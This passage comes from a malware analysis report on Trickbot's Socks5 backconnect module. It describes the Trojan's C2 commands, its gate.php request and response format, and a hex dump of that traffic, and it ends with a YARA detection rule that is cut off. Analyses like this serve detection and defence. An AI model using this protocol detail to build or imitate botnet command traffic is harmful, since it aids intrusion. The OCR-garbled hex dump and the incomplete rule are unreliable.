```

The following commands are used for client-server communications initially with the command prefix "c":

**disconnect**: Terminate the backconnect server connection

**idle**: Maintain the client-server connection

**connect**: connect to the backconnect server. The command must consist of the following parameters:

 **ip**: Backconnect server's IP address

 **auth\_swith**: Use authorization flag. If the value is set to "1", the Trojan receives the **auth\_login** and **auth\_pass** parameters. If the value is "0", the Trojan gets the **auth\_ip** parameter. Otherwise, the connection will not be established. **auth\_ip**: Authentication IP address

**auth\_login**: Authentication login

**auth pass: Authentication password**

## **VI. Deeper Dive into Client-Server Protocol**

By and large, there are three main Trickbot Socks5 server-client commands: c=idle

c=disconnect

#### c=connect

| 00000000<br>00000025<br>0000004A<br>00000067<br>20 48 54 54 50 1                 | 6F 6B 6B 66 63 74 65 64 3D 30 26 73 65 72 76 65 72 3F 70 6F 72 74 30                                                                                                                                           | 30 26 64 65 62 75 67 30 30                   | GIT REUp:/<br>gate.php?cl<br>ient id<br>connected=0sserver port=0sdebug=0<br>HTTP/1.1. Host:<br>, User |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------------------------------------------------|
| 00000094<br>000000R9                                                             | 2D 41 67 68 68 74 3A 2O 4D 6P 7A 69 6C 6C 61 2P 38 2R 30 2O 29 87 69 6R 64 6P 77 73 3B 2O 88 3B 2O 4D 83 49 45<br>20 39 28 30 38 20 57 69 68 64 67 77 73 20 48 54 20 39 28 30 38 20 65 68 23 23 29 00 0A 00 0A |                                              | -Agent: Mozilla/S.O (Windows; U; HSIE<br>9.0; Windows NT 9.0; en-US)                                   |
| 0 [0x0]                                                                          |                                                                                                                                                                                                                |                                              | Readonly                                                                                               |
| Get SyntaxView                                                                   | Transformer Headers TextWew ImageWew HerView WebWest Auth                                                                                                                                                      | Caching Cookies Raw<br>350N 39L              |                                                                                                        |
| 00000000<br>48 54 54 50 27<br>00000025                                           | 201<br>4R<br>E9:<br>76.                                                                                                                                                                                        | 26                                           | HTTP/1.1 200 OKSexver: nginx/1.6.2.<br><b>ALL</b><br>$D$ ate:                                          |
| 0000004A<br>20 54 79<br>00000067<br>0A 43 6F 68 68 68 63 74 69 6F 68 3A          | 70 65 33 20 74 65 78<br>74 27 68<br>$-5.53$<br>$^{26}$<br>20 2D<br>63 6C 69<br><b>A.A.</b> 6.5.                                                                                                                | 72 73 68 74 30 88 84 46<br>74 65 6E 74 2D 4C | . Content-Type: text/html; charset=UTF<br>-8. Connection: keep-alive. Content-1                        |
| 00000094<br>68 63 67 74 68 1                                                     |                                                                                                                                                                                                                |                                              | ength: 80c=connectsip>                                                                                 |
| 000000B9<br>SP 6C 6F 67 69 6E 3D 26 6L 75 74 68 5F 70 6L 73 73 3D 0D<br>000000DE | 1 SF 73 77 69 74 68 3D 3D 26 61 75 74 68<br>SE.<br>$-69$<br>70.<br>30.                                                                                                                                         | 26 61 75 74 68                               | (cauth swith=0cauth ip=0.0.0.0caut)<br>login=cauth_pass=.                                              |
|                                                                                  |                                                                                                                                                                                                                |                                              |                                                                                                        |

The Trickbot client forms a sequence of GET requests to the server (usually, on gate[.]php): client\_id=&connected=&server\_port=&debug=

The server POST response with the following parameters if the connection needs to be established:

c=connect&ip=&auth\_swith=&auth\_ip=&auth\_login=&auth\_pass=If the connection needs to be terminated, the server will respond with "c=disconnect." Most of the currently observed Trickbot Socks5 backconnect servers contain Blockchain name server resolution.



### **VII. YARA RULE**

## **rule crime\_win32\_trick\_socks5\_backconnect {**

#### **meta**:

description = "Trickbot Socks5 bckconnect module"

author =  $\sqrt[m]{\omega}$ VK Intel"

reference = "Detects the unpacked Trickbot backconnect in memory"

date = "2017-11-19"

hash = "f2428d5ff8c93500da92f90154eebdf0"

#### **strings:**

\$s0 = "socks5dll.dll" fullword ascii

 \$s1 = "auth\_login" fullword ascii \$s2 = "auth\_ip" fullword ascii

` \$s3 = "connect" fullword ascii

\$s4 = "auth\_ip" fullword ascii

\$s5 = "auth\_pass" fullword ascii

\$s6 = "thread.entry\_event" fullword ascii

\$s7 = "thread.exit\_event" fullword ascii

\$s8 = "</moduleconfig>" fullword ascii

\$s9 = "<moduleconfig>" fullword ascii

\$s10 = "<autostart>yes</autostart>" fullword ascii

#### **condition:**